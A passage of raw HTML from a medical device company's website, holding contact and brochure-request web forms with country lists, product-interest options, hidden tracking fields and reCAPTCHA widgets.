value="Niue">Niue</option><option value="Norfolk Island">Norfolk Island</option><option value="Northern Mariana Islands">Northern Mariana Islands</option><option value="North Korea">North Korea</option><option value="North Macedonia">North Macedonia</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Outlying Oceania">Outlying Oceania</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Palestinian Territories">Palestinian Territories</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Pitcairn Islands">Pitcairn Islands</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Puerto Rico">Puerto Rico</option><option value="Qatar">Qatar</option><option value="Romania">Romania</option><option value="Russia">Russia</option><option value="Rwanda">Rwanda</option><option value="Réunion">Réunion</option><option value="Samoa">Samoa</option><option value="San Marino">San Marino</option><option value="Sark">Sark</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Sint Maarten">Sint Maarten</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Georgia &amp; South Sandwich Islands">South Georgia & South Sandwich Islands</option><option value="South Korea">South Korea</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="St. Barthélemy">St. Barthélemy</option><option value="St. Helena">St. Helena</option><option value="St. Kitts &amp; Nevis">St. Kitts & Nevis</option><option value="St. Lucia">St. Lucia</option><option value="St. Martin">St. Martin</option><option value="St. Pierre &amp; Miquelon">St. Pierre & Miquelon</option><option value="St. Vincent &amp; Grenadines">St. Vincent & Grenadines</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Svalbard &amp; Jan Mayen">Svalbard & Jan Mayen</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syria">Syria</option><option value="São Tomé &amp; Príncipe">São Tomé & Príncipe</option><option value="Taiwan">Taiwan</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania">Tanzania</option><option value="Thailand">Thailand</option><option value="Timor-Leste">Timor-Leste</option><option value="Togo">Togo</option><option value="Tokelau">Tokelau</option><option value="Tonga">Tonga</option><option value="Trinidad &amp; Tobago">Trinidad & Tobago</option><option value="Tristan da Cunha">Tristan da Cunha</option><option value="Tunisia">Tunisia</option><option value="Turkmenistan">Turkmenistan</option><option value="Turks &amp; Caicos Islands">Turks & Caicos Islands</option><option value="Tuvalu">Tuvalu</option><option value="Türkiye">Türkiye</option><option value="U.S. Outlying Islands">U.S. Outlying Islands</option><option value="U.S. Virgin Islands">U.S. Virgin Islands</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="United Kingdom">United Kingdom</option><option value="Uruguay">Uruguay</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Vatican City">Vatican City</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Wallis &amp; Futuna">Wallis & Futuna</option><option value="Western Sahara">Western Sahara</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option><option value="Åland Islands">Åland Islands</option></select></div><div class="js-form-item form-item js-form-type-textfield form-item-zipcode js-form-item-zipcode"> <label for="edit-zipcode" class="js-form-required form-required">Zip Code</label> <input data-drupal-selector="edit-zipcode" type="text" id="edit-zipcode" name="zipcode" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><input data-drupal-selector="edit-resource-title" type="hidden" name="resource_title" value="" /><input data-drupal-selector="edit-target" type="hidden" name="target" value="" /><div class="js-form-item form-item js-form-type-select form-item-product-interest js-form-item-product-interest"> <label for="edit-product-interest">Product Interest</label> <select data-drupal-selector="edit-product-interest" id="edit-product-interest" name="product_interest" class="form-select"><option value="" selected="selected">- None -</option><option value="buddy">buddy</option><option value="Rapid Infuser">Rapid Infuser</option><option value="Hyperthermia Pump">Hyperthermia Pump</option><option value="CritiCool">CritiCool</option><option value="Allon">Allon</option><option value="CritiCool MINI">CritiCool MINI</option></select></div><input data-drupal-selector="edit-source" type="hidden" name="source" value="website" /><input data-drupal-selector="edit-page-source" type="hidden" name="page_source" value="/news-and-events" /><input data-drupal-selector="edit-visitor-id" type="hidden" name="visitor_id" value="" /><input data-drupal-selector="edit-utm-id" type="hidden" name="utm_id" value="" /><input data-drupal-selector="edit-utm-source" type="hidden" name="utm_source" value="" /><input data-drupal-selector="edit-utm-medium" type="hidden" name="utm_medium" value="" /><input data-drupal-selector="edit-utm-term" type="hidden" name="utm_term" value="" /><input data-drupal-selector="edit-utm-content" type="hidden" name="utm_content" value="" /><input data-drupal-selector="edit-utm-campaign" type="hidden" name="utm_campaign" value="" /><fieldset data-drupal-selector="edit-captcha" class="captcha captcha-type-challenge--recaptcha"><legend class="captcha__title js-form-required form-required"> CAPTCHA</legend><div class="captcha__element"> <input data-drupal-selector="edit-captcha-sid" type="hidden" name="captcha_sid" value="14774858" /><input data-drupal-selector="edit-captcha-token" type="hidden" name="captcha_token" value="2hSSeonrnNnmVCBTW8zV1wFhATV4XkFALNd-kw2Ijcg" /><input data-drupal-selector="edit-captcha-response" type="hidden" name="captcha_response" value="" /><div class="g-recaptcha" data-sitekey="6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z" data-theme="light" data-type="image"></div><input data-drupal-selector="edit-captcha-cacheable" type="hidden" name="captcha_cacheable" value="1" /></div><div class="captcha__description description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div></fieldset><div data-drupal-selector="edit-actions" class="form-actions webform-actions js-form-wrapper form-wrapper" data-drupal-states="{&quot;disabled&quot;:{&quot;.webform-submission-content-gate-node-142-add-form :input[name=\u0022email\u0022]&quot;:{&quot;value&quot;:{&quot;!pattern&quot;:&quot;\\S+@\\S+\\.\\S+&quot;}}}}" id="edit-actions--2"><input class="webform-button--submit button button--primary js-form-submit form-submit" data-drupal-selector="edit-actions-submit" data-disable-refocus="true" type="submit" id="edit-actions-submit" name="op" value="Download Brochure" /></div><input autocomplete="off" data-drupal-selector="form-ombrjbwbkl3qu9mlzkdjxarboxz3-y9l6wwyrqw4lj4" type="hidden" name="form_build_id" value="form-OmbRJbwbKL3qu9MlZkdjXarboxZ3-y9l6wWyrqw4Lj4" /><input data-drupal-selector="edit-webform-submission-content-gate-node-142-add-form" type="hidden" name="form_id" value="webform_submission_content_gate_node_142_add_form" /> <input type="hidden" value="" name="target" /></form></div></div><div class="col-md-5 col-sm-6 mr-auto ml-auto"></div></div></div></div></div></div><div id="productRequestForm" class="modal fade" role="dialog"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"><div class="row"><div class="col-md-5 col-sm-6 mr-auto ml-auto"> <span id="webform-submission-product-request-node-142-form-ajax-content"></span><div id="webform-submission-product-request-node-142-form-ajax" class="webform-ajax-form-wrapper" data-effect="fade" data-progress-type="throbber"><form class="webform-submission-form webform-submission-add-form webform-submission-product-request-form webform-submission-product-request-add-form webform-submission-product-request-node-142-form webform-submission-product-request-node-142-add-form js-webform-details-toggle webform-details-toggle" data-drupal-selector="webform-submission-product-request-node-142-add-form" action="/news-and-events?type_1=event" method="post" id="webform-submission-product-request-node-142-add-form" accept-charset="UTF-8"><div class="js-form-item form-item js-form-type-textfield form-item-first-name js-form-item-first-name"> <label for="edit-first-name--2" class="js-form-required form-required">First Name</label> <input data-drupal-selector="edit-first-name" type="text" id="edit-first-name--2" name="first_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-last-name js-form-item-last-name"> <label for="edit-last-name--2" class="js-form-required form-required">Last Name</label> <input data-drupal-selector="edit-last-name" type="text" id="edit-last-name--2" name="last_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-organization js-form-item-organization"> <label for="edit-organization--2">Organization Name</label> <input data-drupal-selector="edit-organization" type="text" id="edit-organization--2" name="organization" value="" size="60" maxlength="255" class="form-text" /></div><div class="js-form-item form-item js-form-type-email form-item-email js-form-item-email"> <label for="edit-email--2" class="js-form-required form-required">Email address</label> <input data-drupal-selector="edit-email" type="email" id="edit-email--2" name="email" value="" size="60" maxlength="254" class="form-email required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-select form-item-country js-form-item-country"> <label for="edit-country--2">Country</label> <select data-drupal-selector="edit-country" id="edit-country--2" name="country" class="form-select"><option value="United States">United States</option><option value="Afghanistan">Afghanistan</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="American Samoa">American Samoa</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Anguilla">Anguilla</option><option value="Antarctica">Antarctica</option><option value="Antigua &amp; Barbuda">Antigua & Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Ascension Island">Ascension Island</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bermuda">Bermuda</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bosnia &amp; Herzegovina">Bosnia & Herzegovina</option><option value="Botswana">Botswana</option><option value="Bouvet Island">Bouvet Island</option><option value="Brazil">Brazil</option><option value="British Indian Ocean Territory">British Indian Ocean Territory</option><option value="British Virgin Islands">British Virgin Islands</option><option value="Brunei">Brunei</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Canary Islands">Canary Islands</option><option value="Cape Verde">Cape Verde</option><option value="Caribbean Netherlands">Caribbean Netherlands</option><option value="Cayman Islands">Cayman Islands</option><option value="Central African Republic">Central African Republic</option><option value="Ceuta &amp; Melilla">Ceuta & Melilla</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Christmas Island">Christmas Island</option><option value="Clipperton Island">Clipperton Island</option><option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo - Brazzaville">Congo - Brazzaville</option><option value="Congo - Kinshasa">Congo - Kinshasa</option><option value="Cook Islands">Cook Islands</option><option value="Costa Rica">Costa Rica</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option value="Curaçao">Curaçao</option><option value="Cyprus">Cyprus</option><option value="Czechia">Czechia</option><option value="Côte d’Ivoire">Côte d’Ivoire</option><option value="Denmark">Denmark</option><option value="Diego Garcia">Diego Garcia</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Eswatini">Eswatini</option><option value="Ethiopia">Ethiopia</option><option value="Falkland Islands">Falkland Islands</option><option value="Faroe Islands">Faroe Islands</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="French Guiana">French Guiana</option><option value="French Polynesia">French Polynesia</option><option value="French Southern Territories">French Southern Territories</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Greece">Greece</option><option value="Greenland">Greenland</option><option value="Grenada">Grenada</option><option value="Guadeloupe">Guadeloupe</option><option value="Guam">Guam</option><option value="Guatemala">Guatemala</option><option value="Guernsey">Guernsey</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Heard &amp; McDonald Islands">Heard & McDonald Islands</option><option value="Honduras">Honduras</option><option value="Hong Kong SAR China">Hong Kong SAR China</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran">Iran</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Isle of Man">Isle of Man</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jersey">Jersey</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Kosovo">Kosovo</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Laos">Laos</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Macao SAR China">Macao SAR China</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Martinique">Martinique</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mayotte">Mayotte</option><option value="Mexico">Mexico</option><option value="Micronesia">Micronesia</option><option value="Moldova">Moldova</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Montserrat">Montserrat</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Myanmar (Burma)">Myanmar (Burma)</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="Netherlands Antilles">Netherlands Antilles</option><option value="New Caledonia">New Caledonia</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="Niue">Niue</option><option value="Norfolk Island">Norfolk Island</option><option value="Northern Mariana Islands">Northern Mariana Islands</option><option value="North Korea">North Korea</option><option value="North Macedonia">North Macedonia</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Outlying Oceania">Outlying Oceania</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Palestinian Territories">Palestinian Territories</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Pitcairn Islands">Pitcairn Islands</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Puerto Rico">Puerto Rico</option><option value="Qatar">Qatar</option><option value="Romania">Romania</option><option value="Russia">Russia</option><option value="Rwanda">Rwanda</option><option value="Réunion">Réunion</option><option value="Samoa">Samoa</option><option value="San Marino">San Marino</option><option value="Sark">Sark</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Sint Maarten">Sint Maarten</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Georgia &amp; South Sandwich Islands">South Georgia & South Sandwich Islands</option><option value="South Korea">South Korea</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="St. Barthélemy">St. Barthélemy</option><option value="St. Helena">St. Helena</option><option value="St. Kitts &amp; Nevis">St. Kitts & Nevis</option><option value="St. Lucia">St. Lucia</option><option value="St. Martin">St. Martin</option><option value="St. Pierre &amp; Miquelon">St. Pierre & Miquelon</option><option value="St. Vincent &amp; Grenadines">St. Vincent & Grenadines</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Svalbard &amp; Jan Mayen">Svalbard & Jan Mayen</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syria">Syria</option><option value="São Tomé &amp; Príncipe">São Tomé & Príncipe</option><option value="Taiwan">Taiwan</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania">Tanzania</option><option value="Thailand">Thailand</option><option value="Timor-Leste">Timor-Leste</option><option value="Togo">Togo</option><option value="Tokelau">Tokelau</option><option value="Tonga">Tonga</option><option value="Trinidad &amp; Tobago">Trinidad & Tobago</option><option value="Tristan da Cunha">Tristan da Cunha</option><option value="Tunisia">Tunisia</option><option value="Turkmenistan">Turkmenistan</option><option value="Turks &amp; Caicos Islands">Turks & Caicos Islands</option><option value="Tuvalu">Tuvalu</option><option value="Türkiye">Türkiye</option><option value="U.S. Outlying Islands">U.S. Outlying Islands</option><option value="U.S. Virgin Islands">U.S. Virgin Islands</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="United Kingdom">United Kingdom</option><option value="Uruguay">Uruguay</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Vatican City">Vatican City</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Wallis &amp; Futuna">Wallis & Futuna</option><option value="Western Sahara">Western Sahara</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option><option value="Åland Islands">Åland Islands</option></select></div><div class="js-form-item form-item js-form-type-textfield form-item-zipcode js-form-item-zipcode"> <label for="edit-zipcode--2" class="js-form-required form-required">Zip Code</label> <input data-drupal-selector="edit-zipcode" type="text" id="edit-zipcode--2" name="zipcode" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-select form-item-help js-form-item-help"> <label for="edit-help">How can we help?</label> <select data-drupal-selector="edit-help" id="edit-help" name="help" class="form-select"><option value="" selected="selected">- None -</option><option value="Demo Request">Demo Request</option><option value="Product Information">Product Information</option><option value="Product Orders">Product Orders</option><option value="Technical Support">Technical Support</option><option value="Share your story">Share your story</option><option value="Other">Other</option></select></div><div class="js-form-item form-item js-form-type-textarea form-item-note js-form-item-note"> <label for="edit-note">Tell us more</label><div><textarea maxlength="255" maxlength_js_label="@remaining characters left." data-drupal-selector="edit-note" id="edit-note" name="note" rows="5" cols="60" class="form-textarea"></textarea></div></div><div class="js-form-item form-item js-form-type-select form-item-product-interest js-form-item-product-interest"> <label for="edit-product-interest--2">Product Interest</label> <select data-drupal-selector="edit-product-interest" id="edit-product-interest--2" name="product_interest" class="form-select"><option value="" selected="selected">- None -</option><option value="buddy">buddy</option><option value="Rapid Infuser">Rapid Infuser</option><option value="Hyperthermia Pump">Hyperthermia Pump</option><option value="CritiCool">CritiCool</option><option value="Allon">Allon</option><option value="CritiCool MINI">CritiCool MINI</option></select></div><div class="js-form-item form-item js-form-type-checkbox form-item-data-opt-out js-form-item-data-opt-out"> <input data-drupal-selector="edit-data-opt-out" type="checkbox" id="edit-data-opt-out" name="data_opt_out" value="1" class="form-checkbox" /> <label for="edit-data-opt-out" class="option">Select if you would like to opt out of receiving promotional emails.</label></div><fieldset data-drupal-selector="edit-captcha" class="captcha captcha-type-challenge--recaptcha"><legend class="captcha__title js-form-required form-required"> CAPTCHA</legend><div class="captcha__element"> <input data-drupal-selector="edit-captcha-sid" type="hidden" name="captcha_sid" value="14774859" /><input data-drupal-selector="edit-captcha-token" type="hidden" name="captcha_token" value="rfoL_SZdgf4wpLycQYD4y2pKgSKa5Htud3F93yQd6LU" /><input data-drupal-selector="edit-captcha-response" type="hidden" name="captcha_response" value="" /><div class="g-recaptcha" data-sitekey="6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z" data-theme="light" data-type="image"></div><input data-drupal-selector="edit-captcha-cacheable" type="hidden" name="captcha_cacheable" value="1" /></div><div class="captcha__description description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div></fieldset> <input data-drupal-selector="edit-visitor-id" type="hidden" name="visitor_id" value="" /><input data-drupal-selector="edit-source" type="hidden" name="source" value="website" /><input data-drupal-selector="edit-page-source" type="hidden" name="page_source" value="/news-and-events" /><input data-drupal-selector="edit-utm-id" type="hidden" name="utm_id" value="" /><input data-drupal-selector="edit-utm-source" type="hidden" name="utm_source" value="" /><input data-drupal-selector="edit-utm-medium" type="hidden" name="utm_medium" value="" /><input data-drupal-selector="edit-utm-term" type="hidden" name="utm_term" value="" /><input data-drupal-selector="edit-utm-content" type="hidden" name="utm_content" value="" /><input data-drupal-selector="edit-utm-campaign" type="hidden" name="utm_campaign" value="" /><input autocomplete="off" data-drupal-selector="form-ais0okwgmy2xg0mkrkc-op2ohsmntxaul74hl9w3-sy" type="hidden" name="form_build_id" value="form-aIS0oKwGMY2Xg0mKrKC_Op2ohSMNTxAUl74hL9W3_SY" /><input data-drupal-selector="edit-webform-submission-product-request-node-142-add-form" type="hidden" name="form_id" value="webform_submission_product_request_node_142_add_form" /><div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--4"><input class="webform-button--submit button button--primary js-form-submit form-submit" data-drupal-selector="edit-submit" data-disable-refocus="true" type="submit" id="edit-submit--2" name="op" value="Submit" /></div></form></div></div><div class="col-md-5 col-sm-6 mr-auto ml-auto"><div id="block-requestinformation"><div class="modal-request-info-text"><h2 class="modal-request-info-title"> <span>Let’s talk.</span></h2> <img loading="lazy" src="/sites/default/files/styles/large/public/2020-01/photo-1551190822-a9333d879b1f.jpeg?itok=3dC9cdiO" width="480" height="320" alt="request-information" /><p>Thank you for your interest in Belmont Medical Technologies. We look forward to talking with you about our leading devices and systems, our purpose-driven culture, and how we can help you and your people succeed.</p></div></div></div></div></div></div></div></div><div id="Requestinfo" class="modal fade" role="dialog"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"><div class="row"><div class="col-md-5 col-sm-6 mr-auto ml-auto"> <span id="webform-submission-request-info-node-142-form-ajax-content"></span><div id="webform-submission-request-info-node-142-form-ajax" class="webform-ajax-form-wrapper" data-effect="fade" data-progress-type="throbber"><form class="webform-submission-form webform-submission-add-form webform-submission-request-info-form webform-submission-request-info-add-form webform-submission-request-info-node-142-form webform-submission-request-info-node-142-add-form js-webform-details-toggle webform-details-toggle" data-drupal-selector="webform-submission-request-info-node-142-add-form" action="/news-and-events?type_1=event" method="post" id="webform-submission-request-info-node-142-add-form" accept-charset="UTF-8"><div class="js-form-item form-item js-form-type-textfield form-item-first-name js-form-item-first-name"> <label for="edit-first-name--3" class="js-form-required form-required">First Name</label> <input data-drupal-selector="edit-first-name" type="text" id="edit-first-name--3" name="first_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-last-name js-form-item-last-name"> <label for="edit-last-name--3" class="js-form-required form-required">Last Name</label> <input data-drupal-selector="edit-last-name" type="text" id="edit-last-name--3" name="last_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-organization js-form-item-organization"> <label for="edit-organization--3">Organization Name</label> <input data-drupal-selector="edit-organization" type="text" id="edit-organization--3" name="organization" value="" size="60" maxlength="255" class="form-text" /></div><div class="js-form-item form-item js-form-type-email form-item-email js-form-item-email"> <label for="edit-email--3" class="js-form-required form-required">Email address</label> <input data-drupal-selector="edit-email" type="email" id="edit-email--3" name="email" value="" size="60" maxlength="254" class="form-email required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-select form-item-country js-form-item-country"> <label for="edit-country--3">Country</label> <select data-drupal-selector="edit-country" id="edit-country--3" name="country" class="form-select"><option value="United States">United States</option><option value="Afghanistan">Afghanistan</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="American Samoa">American Samoa</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Anguilla">Anguilla</option><option value="Antarctica">Antarctica</option><option value="Antigua &amp; Barbuda">Antigua & Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Ascension Island">Ascension Island</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bermuda">Bermuda</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bosnia &amp; Herzegovina">Bosnia & Herzegovina</option><option value="Botswana">Botswana</option><option value="Bouvet Island">Bouvet Island</option><option value="Brazil">Brazil</option><option value="British Indian Ocean Territory">British Indian Ocean Territory</option><option value="British Virgin Islands">British Virgin Islands</option><option value="Brunei">Brunei</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Canary Islands">Canary Islands</option><option value="Cape Verde">Cape Verde</option><option value="Caribbean Netherlands">Caribbean Netherlands</option><option value="Cayman Islands">Cayman Islands</option><option value="Central African Republic">Central African Republic</option><option value="Ceuta &amp; Melilla">Ceuta & Melilla</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Christmas Island">Christmas Island</option><option value="Clipperton Island">Clipperton Island</option><option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo - Brazzaville">Congo - Brazzaville</option><option value="Congo - Kinshasa">Congo - Kinshasa</option><option value="Cook Islands">Cook Islands</option><option value="Costa Rica">Costa Rica</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option value="Curaçao">Curaçao</option><option value="Cyprus">Cyprus</option><option value="Czechia">Czechia</option><option value="Côte d’Ivoire">Côte d’Ivoire</option><option value="Denmark">Denmark</option><option value="Diego Garcia">Diego Garcia</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Eswatini">Eswatini</option><option value="Ethiopia">Ethiopia</option><option value="Falkland Islands">Falkland Islands</option><option value="Faroe Islands">Faroe Islands</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="French Guiana">French Guiana</option><option value="French Polynesia">French Polynesia</option><option value="French Southern Territories">French Southern Territories</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Greece">Greece</option><option value="Greenland">Greenland</option><option value="Grenada">Grenada</option><option value="Guadeloupe">Guadeloupe</option><option value="Guam">Guam</option><option value="Guatemala">Guatemala</option><option value="Guernsey">Guernsey</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Heard &amp; McDonald Islands">Heard & McDonald Islands</option><option value="Honduras">Honduras</option><option value="Hong Kong SAR China">Hong Kong SAR China</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran">Iran</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Isle of Man">Isle of Man</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jersey">Jersey</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Kosovo">Kosovo</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Laos">Laos</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Macao SAR China">Macao SAR China</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Martinique">Martinique</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mayotte">Mayotte</option><option value="Mexico">Mexico</option><option value="Micronesia">Micronesia</option><option 